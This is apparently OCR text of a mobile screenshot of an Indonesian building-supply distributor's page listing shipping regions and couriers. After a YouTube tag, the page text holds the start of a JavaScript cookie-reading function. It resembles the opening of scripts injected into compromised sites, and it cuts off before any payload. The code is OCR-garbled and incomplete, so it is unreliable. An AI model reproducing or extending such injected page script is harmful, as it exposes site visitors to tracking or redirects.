
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=zNPsHDzppfE[/youtube] function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var